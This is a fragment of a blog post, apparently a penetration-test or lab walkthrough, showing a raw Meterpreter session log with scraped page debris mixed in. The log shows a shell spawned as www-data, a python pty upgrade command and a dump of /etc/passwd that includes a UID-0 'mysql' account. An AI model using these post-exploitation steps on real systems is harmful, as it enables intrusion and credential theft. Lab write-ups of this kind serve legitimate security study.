 meterpreter > shell
[ 3 comments ] ( 12 views ) | permalink | ( 0 / 0 )
Process 917 created.
Channel 1 created.
sh: getcwd() failed: No such file or directory
sh: getcwd() failed: No such file or directory
python -c "import pty;pty.spawn('/bin/bash')"
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@web:$ cat etc/passwd
cat etc/passwd
cat: etc/passwd: No such file or directory
www-data@web:$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
No Footer - Page Generated in
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash